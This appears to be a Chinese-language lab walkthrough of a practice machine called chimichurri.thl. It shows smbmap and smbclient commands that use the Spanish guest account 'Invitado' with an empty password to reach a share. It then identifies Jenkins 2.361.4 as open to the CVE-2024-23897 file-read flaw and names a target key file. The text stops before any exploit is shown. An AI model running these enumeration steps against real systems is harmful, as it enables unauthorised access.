





















开启了445smb服务,使用smbmap尝试探测共享目录权限(尤其是匿名访问权限),这次匿名访问权限来自西语版访客:

smbmap -H 192.168.200.3 -u 'Guest' -p ''

smbmap -H 192.168.200.3 -u 'Invitado' -p ''



存在域chimichurri.thl



使用smb协议访问靶机目录并且下载其中的文件:

smbclient -U invitado% //192.168.1.48/drogas



里面是提示:hacker用户的访问密钥perico暴露在桌面上,容易获取。



访问开启的http服务:

步骤二:漏洞利用







Jenkins 是一个开源的、基于 Java 的 持续集成(CI)与持续交付(CD)工具,用于自动化各种开发相关任务,特别是软件构建、测试和部署。





右下角可以注意到Jenkins版本为2.361.4,具有文件读取漏洞(CVE-2024-23897):

由前面的提示可以知道我们需要读取的文件是/Users/hacker/Desktop/perico.txt

